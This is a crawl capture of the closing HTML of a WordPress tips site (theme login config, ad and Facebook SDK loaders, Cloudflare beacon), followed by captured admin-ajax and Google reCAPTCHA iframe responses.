var ajax_auth_object = {"ajaxurl":"https:\/\/123freetips.com\/wp-admin\/admin-ajax.php","login_redirect_url":"https:\/\/123freetips.com\/glossier","register_redirect_url":"https:\/\/123freetips.com","reset_password_redirect_url":"https:\/\/123freetips.com","nsfw_redirect_url":"https:\/\/123freetips.com\/glossier","loading_message":"Sending user info, please wait...","invalid_message":"Please fix all invalid fields.","captcha_file_url":"https:\/\/123freetips.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php","captcha_type":"image","enable_login_captcha":"1","enable_registration_captcha":"1","site_primary_color":"#ffe400","trigger_action":"","messages":{"password_strength":"Password strength","password_mismatch":"Passwords don't match"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/includes/authentication/default/js/default-auth-scripts.min.js?ver=2.8.4" id="boombox-default-auth-scripts-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.95" id="quads-ads-js"></script>

				<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
				<div id="fb-root"></div>
				<script>
					(function( d, s, id ) {
						var js, fjs = d.getElementsByTagName( s )[0];
						if ( d.getElementById( id ) ) return;
						js = d.createElement( s );
						js.id = id;
						js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.3";
						fjs.parentNode.insertBefore( js, fjs );
					}( document, 'script', 'facebook-jssdk' ));
				</script>

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17533baeddaa49898279e418034fd7f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://123freetips.com/wp-admin/admin-ajax.php
body_size: -541
content:


{"status":true}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DPaX6J5XDMzdJQwf7gToXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769351895433');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>